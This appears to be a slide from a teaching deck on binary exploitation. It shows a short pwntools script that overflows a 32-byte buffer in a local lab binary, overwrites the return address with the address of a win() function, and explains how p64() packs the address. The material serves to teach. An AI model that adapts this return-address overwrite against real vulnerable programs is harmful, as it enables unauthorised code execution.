 The Exploit (pwntools)
from pwn import *
elf = ELF('./program-vuln')
offset   = 32                    # bytes of name before return address
win_addr = elf.symbols['win']    # address of the win() function
payload  = b'A' * offset         # fill buf up to return address
payload += p64(win_addr)         # overwrite return address
p = process('./program-vuln')
p.sendline(payload)
p.interactive()
What p64() does: packs win_addr as 8 bytes, little-endian — exactly the format the
CPU expects to find on the stack.
47